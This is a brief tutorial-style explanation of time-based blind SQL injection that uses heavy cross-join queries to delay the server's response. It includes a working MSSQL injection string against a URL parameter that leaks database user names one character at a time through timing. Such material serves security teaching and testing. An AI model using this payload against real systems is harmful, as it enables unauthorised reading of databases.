 Time-Based Blind SQL Injection using Heavy Queries Attacker could inject a heavy Cross-Join condition for delaying the response page in True-Injections.  The Cross-join injection must be heavier than the other condition. Attacker only have to know or to guess the name of a table with select permission in the database. Example in MSSQL: Program.php?id=1 and (SELECT count(*) FROM sysusers AS sys1, sysusers as sys2, sysusers as sys3, sysusers AS sys4, sysusers AS sys5, sysusers AS sys6, sysusers AS sys7, sysusers AS sys8)>1 and 300>(select top 1 ascii(substring(name,1,1)) from sysusers) 